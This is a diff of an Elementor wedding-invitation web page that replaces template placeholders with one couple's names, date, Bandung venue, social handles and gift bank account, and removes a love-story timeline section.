-					<h2 class="elementor-heading-title elementor-size-default">Minggu, 28 Desember 2027</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Jumat, 21 Agustus 2026</h2>				</div>
 				</div>
 				<div data-dce-text-color="#333333" class="elementor-element elementor-element-56429c6 elementor-icon-list--layout-inline elementor-align-center animated-slow elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="56429c6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-list.default">
 				<div class="elementor-widget-container">
@@ -481,7 +481,7 @@
 				</div>
 				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-eec0b78 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="eec0b78" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Putra</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Titin &amp; Naldi</h2>				</div>
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-c21e6b5 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="c21e6b5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -566,7 +566,7 @@
 		</section>
 				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-62628c2 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="62628c2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Putra</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Titin &amp; Naldi</h2>				</div>
 				</div>
 					</div>
 		</div>
@@ -574,11 +574,11 @@
 		</section>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-6be91cc animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="6be91cc" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Minggu, 28 Desember 2027</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Jumat, 21 Agustus 2026</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-7354219 animated-slow elementor-countdown--label-block elementor-invisible elementor-widget elementor-widget-countdown" data-id="7354219" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1200}" data-widget_type="countdown.default">
 				<div class="elementor-widget-container">
-							<div class="elementor-countdown-wrapper" data-date="1829955600">
+							<div class="elementor-countdown-wrapper" data-date="1787302800">
 			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Hari</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Jam</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Menit</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Detik</span></div>		</div>
 						</div>
 				</div>
@@ -586,7 +586,7 @@
 				<div class="elementor-widget-container">
 							<div class="elementor-button-wrapper">
 
-			<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Tema%20Special%2008%20%28Ilustrasi%29&details=THE%20WEDDING%20OF%20%3A%3Cbr%3E%3Cbr%3EPutri%20Cantika%20Sari%3Cbr%3E%26amp%3B%3Cbr%3EPutra%20Andika%20Pratama%3Cbr%3E%3Cbr%3EMinggu%2C%2028%20Desember%202027&dates=20271228T010000Z%2F20271229T010000Z" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink" target="_blank" rel="nofollow" role="button">		<span class="elementor-button-content-wrapper wds-flexbox">
+			<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=The%20Wedding%20of%20Titin%20%26%20Naldi&details=THE%20WEDDING%20OF%20%3A%3Cbr%3E%3Cbr%3ETintin%3Cbr%3E%26amp%3B%3Cbr%3ESyafrul%20Naldi%3Cbr%3E%3Cbr%3EJumat%2C%2021%20Agustus%202026&dates=20260821T020000Z%2F20260822T020000Z" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink" target="_blank" rel="nofollow" role="button">		<span class="elementor-button-content-wrapper wds-flexbox">
 							<span class="elementor-button-icon elementor-align-icon-row">
 					<i aria-hidden="true" class="fas fa-calendar-check"></i>				</span>
 						<span class="elementor-button-text">Simpan Tanggal</span>
@@ -665,24 +665,24 @@
 				</div>
 				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-e990ba2 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="e990ba2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Putri Cantika Sari</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Tintin</h2>				</div>
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-4b6c66c animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="4b6c66c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Putri Pertama dari</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Putri Tunggal dari</p>				</div>
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-013dc67 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="013dc67" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Bapak Abdul Rozak dan Ibu Adelia Marni</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Bapak Kumala Husein (Alm) dan Ibu Liem Asen Moy</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-a1fb631 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button" data-id="a1fb631" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/user_ig_wanita/" target="_blank" rel="nofollow">
+					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/titindede/" target="_blank" rel="nofollow">
 						<span class="elementor-button-content-wrapper">
 						<span class="elementor-button-icon">
 				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
-									<span class="elementor-button-text">user_ig_wanita</span>
+									<span class="elementor-button-text">titindede</span>
 					</span>
 					</a>
 				</div>
@@ -698,7 +698,7 @@
 				</div>
 				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-5b2ac20 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="5b2ac20" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Putra Andika Pratama</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Syafrul Naldi</h2>				</div>
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-9717fd7 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="9717fd7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -706,16 +706,16 @@
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-2e437b6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="2e437b6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Bapak Deni Bastian dan Ibu Aisha Dania</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Bapak Khairul Rayd dan Ibu Khairanis</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-50d3cb7 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button" data-id="50d3cb7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/user_ig_pria/" target="_blank" rel="nofollow">
+					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/naldi4007/" target="_blank" rel="nofollow">
 						<span class="elementor-button-content-wrapper">
 						<span class="elementor-button-icon">
 				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
-									<span class="elementor-button-text">user_ig_pria</span>
+									<span class="elementor-button-text">Naldi4007</span>
 					</span>
 					</a>
 				</div>
@@ -795,11 +795,11 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-7b09fe0 content-date elementor-widget elementor-widget-heading" data-id="7b09fe0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">21</h2>				</div>
 				</div>
 				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-0f4bc40 content-date elementor-widget elementor-widget-heading" data-id="0f4bc40" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">2027</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">2026</h2>				</div>
 				</div>
 					</div>
 		</div>
@@ -807,7 +807,7 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-8f92a8b content-date elementor-widget elementor-widget-heading" data-id="8f92a8b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Desember</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Agustus</h2>				</div>
 				</div>
 					</div>
 		</div>
@@ -819,7 +819,7 @@
 							<li class="elementor-icon-list-item">
 											<span class="elementor-icon-list-icon">
 							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
-										<span class="elementor-icon-list-text">08:00 WIB</span>
+										<span class="elementor-icon-list-text">09.00 WIB</span>
 									</li>
 						</ul>
 						</div>
@@ -830,13 +830,13 @@
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-0836712 content elementor-widget elementor-widget-heading" data-id="0836712" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default"><b>Menara 165</b><br>
-Jl. TB Simatupang Jakarta Selatan</p>				</div>
+					<p class="elementor-heading-title elementor-size-default"><b>Angkringan Bako</b><br>
+Isola, Kec. Sukasari, Bandung, Jawa Barat</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-00f6e0c elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button" data-id="00f6e0c" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://maps.app.goo.gl/TsZCeupoF4p6bksT6" target="_blank" rel="nofollow">
+					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://maps.google.com/?q=Angkringan%20Bako%20Isola%20Sukasari%20Bandung" target="_blank" rel="nofollow">
 						<span class="elementor-button-content-wrapper">
 						<span class="elementor-button-icon">
 				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
@@ -888,11 +888,11 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-4abc13c content-date elementor-widget elementor-widget-heading" data-id="4abc13c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">21</h2>				</div>
 				</div>
 				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-1131914 content-date elementor-widget elementor-widget-heading" data-id="1131914" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">2027</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">2026</h2>				</div>
 				</div>
 					</div>
 		</div>
@@ -900,7 +900,7 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-768f3b5 content-date elementor-widget elementor-widget-heading" data-id="768f3b5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Desember</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default">Agustus</h2>				</div>
 				</div>
 					</div>
 		</div>
@@ -912,7 +912,7 @@
 							<li class="elementor-icon-list-item">
 											<span class="elementor-icon-list-icon">
 							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
-										<span class="elementor-icon-list-text">09:00 - 13:00 WIB</span>
+										<span class="elementor-icon-list-text">13.00 WIB - Selesai</span>
 									</li>
 						</ul>
 						</div>
@@ -923,13 +923,13 @@
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-ee0300d content elementor-widget elementor-widget-heading" data-id="ee0300d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default"><b>Menara 165</b><br>
-Jl. TB Simatupang Jakarta Selatan</p>				</div>
+					<p class="elementor-heading-title elementor-size-default"><b>Angkringan Bako</b><br>
+Isola, Kec. Sukasari, Bandung, Jawa Barat</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-f9fae39 elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button" data-id="f9fae39" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://maps.app.goo.gl/TsZCeupoF4p6bksT6" target="_blank" rel="nofollow">
+					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://maps.google.com/?q=Angkringan%20Bako%20Isola%20Sukasari%20Bandung" target="_blank" rel="nofollow">
 						<span class="elementor-button-content-wrapper">
 						<span class="elementor-button-icon">
 				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
@@ -1004,72 +1004,6 @@
 		</div>
 					</div>
 		</section>
-				<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-15999aa wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15999aa" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
-						<div class="elementor-container elementor-column-gap-default">
-					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9e608b1" data-id="9e608b1" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div class="elementor-element elementor-element-2c0ed34 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="2c0ed34" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
-				</div>
-				<div class="elementor-element elementor-element-6843b1b animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="6843b1b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
-				</div>
-				<div class="elementor-element elementor-element-262eb0c animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="262eb0c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
-				</div>
-				<div class="elementor-element elementor-element-fb79636 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="fb79636" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
-				</div>
-				<section data-dce-background-color="#FFFFFF95" class="elementor-section elementor-inner-section elementor-element elementor-element-98c0ea8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98c0ea8" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
-						<div class="elementor-container elementor-column-gap-no">
-					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f10af12 elementor-invisible" data-id="f10af12" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-6493721 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="6493721" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Love Story</h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-2a29497 elementor-widget elementor-widget-jet-timeline" data-id="2a29497" data-element_type="widget" data-e-type="widget" data-widget_type="jet-timeline.default">
-				<div class="elementor-widget-container">
-					<div class="elementor-jet-timeline jet-elements"><div class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
-	<div class="jet-timeline__line"><div class="jet-timeline__line-progress"></div></div>
-	<div class="jet-timeline-list"><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
-	<div class="timeline-item__card">
-		<div class="timeline-item__card-inner">
-								<div class="timeline-item__card-content">
-					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">25 AGUSTUS 2023</h5><div class="timeline-item__card-desc">Berawal dari tempat pekerjaan Cianjur-2023, kami mengenal satu sama lain dan belum ada benih cinta kala itu, hanya sebatas teman kerja.</div>				</div>
-						</div>
-		<div class="timeline-item__card-arrow"></div>
-	</div>
-	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
-	<div class="timeline-item__card">
-		<div class="timeline-item__card-inner">
-								<div class="timeline-item__card-content">
-					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">03 JUNI 2024</h5><div class="timeline-item__card-desc">Setelah cukup mengenal satu sama lain, satu tahun kurang lebih nya kami menjalin hubungan. 03 Juni 2024 Akhirnya kita memutuskan untuk melanjutkan ke Hubungan yang lebih serius mempertemukan kedua keluarga.</div>				</div>
-						</div>
-		<div class="timeline-item__card-arrow"></div>
-	</div>
-	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
-	<div class="timeline-item__card">
-		<div class="timeline-item__card-inner">
-								<div class="timeline-item__card-content">
-					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">29 DESEMBER 2025</h5><div class="timeline-item__card-desc">Sampai tanggal ini kami melaksanakan akad terlebih dahulu dan akhirnya kami mengubah status hingga menjadi pasangan suami istri. Semoga allah swt. Memberikan keberkahan pernikahan ini. "AMIN</div>				</div>
-						</div>
-		<div class="timeline-item__card-arrow"></div>
-	</div>
-	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div></div></div></div>				</div>
-				</div>
-					</div>
-		</div>
-					</div>
-		</section>
-					</div>
-		</div>
-					</div>
-		</section>
 				<section data-dce-background-color="#7A4E7A" class="elementor-section elementor-inner-section elementor-element elementor-element-a8975ef wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8975ef" data-element_type="section" data-e-type="section" id="kado" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
 						<div class="elementor-container elementor-column-gap-default">
 					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c214603" data-id="c214603" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
@@ -1128,7 +1062,7 @@
 			<div class="elementor-widget-wrap elementor-element-populated">
 						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-4161f04 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="4161f04" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-															<img width="153" height="50" src="../wp-content/uploads/2024/10/bca.png" class="attachment-full size-full wp-image-6268" alt="" srcset="../wp-content/uploads/2024/10/bca.png 153w, ../wp-content/uploads/2024/10/bca-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
+															<h4 style="margin:0;color:#7A4E7A;font-weight:700;letter-spacing:1px;">Bank Mandiri</h4>															</div>
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-52049b5 content elementor-widget elementor-widget-heading" data-id="52049b5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -1136,7 +1070,7 @@
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-ec9e4e2 content elementor-widget elementor-widget-heading" data-id="ec9e4e2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">123123123</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">1010014174039</p>				</div>
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-2b14549 content elementor-widget elementor-widget-heading" data-id="2b14549" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -1144,7 +1078,7 @@
 				</div>
 				<div data-dce-title-color="#333333" class="elementor-element elementor-element-cfc7a67 content elementor-widget elementor-widget-heading" data-id="cfc7a67" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Putri Cantika Sari</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Tintin</p>				</div>
 				</div>
 					</div>
 		</div>
@@ -1158,7 +1092,7 @@
 				<div class="elementor-widget-container">
 					
 		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
-					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-1" data-clipboard-text="123123123">
+					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-1" data-clipboard-text="1010014174039">
 			<span class="elementor-button-content-wrapper dce-flexbox">
 									<span class="elementor-button-icon elementor-align-icon-left">
 						<i aria-hidden="true" class="far fa-copy"></i>					</span>
@@ -1172,56 +1106,6 @@
 		</div>
 					</div>
 		</section>
-				<section data-dce-background-color="#FFFFFFD0" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-1c33c8a animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1c33c8a" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
-						<div class="elementor-container elementor-column-gap-default">
-					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff06f8d" data-id="ff06f8d" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-260e538 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="260e538" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img width="153" height="50" src="../wp-content/uploads/2024/10/bri.png" class="attachment-full size-full wp-image-6272" alt="" srcset="../wp-content/uploads/2024/10/bri.png 153w, ../wp-content/uploads/2024/10/bri-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
-				</div>
-				<div data-dce-title-color="#333333" class="elementor-element elementor-element-0d28dba content elementor-widget elementor-widget-heading" data-id="0d28dba" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">No Rekening</p>				</div>
-				</div>
-				<div data-dce-title-color="#333333" class="elementor-element elementor-element-1ea0246 content elementor-widget elementor-widget-heading" data-id="1ea0246" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">321321321</p>				</div>
-				</div>
-				<div data-dce-title-color="#333333" class="elementor-element elementor-element-92f6570 content elementor-widget elementor-widget-heading" data-id="92f6570" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Atas Nama</p>				</div>
-				</div>
-				<div data-dce-title-color="#333333" class="elementor-element elementor-element-e81efec content elementor-widget elementor-widget-heading" data-id="e81efec" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Putra Andika Pratama</p>				</div>
-				</div>
-					</div>
-		</div>
